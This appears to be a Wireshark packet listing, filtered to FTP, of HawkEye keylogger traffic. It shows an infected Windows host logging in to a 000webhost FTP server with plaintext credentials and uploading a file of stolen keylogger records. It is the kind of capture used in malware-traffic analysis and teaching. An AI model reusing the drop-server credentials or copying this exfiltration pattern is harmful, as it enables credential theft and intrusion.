 ftp 表达式…
No. Time Source Destination Protocol Le Info
715 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 220 ProFTPD Server (000webhost.com) [::ffff:145.14.14
716 2019-05-02… 10.0.… 145.14.1… FTP … Request: USER snifferzett
718 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 331 User snifferzett OK. Password required
719 2019-05-02… 10.0.… 145.14.1… FTP … Request: PASS trible22
721 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 230-Your bandwidth usage is restricted
722 2019-05-02… 10.0.… 145.14.1… FTP … Request: OPTS utf8 on
724 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 200 OK, UTF-8 enabled
725 2019-05-02… 10.0.… 145.14.1… FTP … Request: PWD
727 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 257 "/" is your current location
728 2019-05-02… 10.0.… 145.14.1… FTP … Request: CWD /
730 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 250 OK. Current directory is /
731 2019-05-02… 10.0.… 145.14.1… FTP … Request: TYPE I
733 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 200 TYPE is now 8-bit binary
734 2019-05-02… 10.0.… 145.14.1… FTP … Request: PASV
738 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 227 Entering Passive Mode (145,14,145,4,145,160).
742 2019-05-02… 10.0.… 145.14.1… FTP … Request: STOR HawkEye_Keylogger_Stealer_Records_BREAUX-WIN7-PC
744 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 150 Connecting to port 38174
760 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 226-File successfully transferred
790 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 421 Idle timeout (30 seconds): closing control connec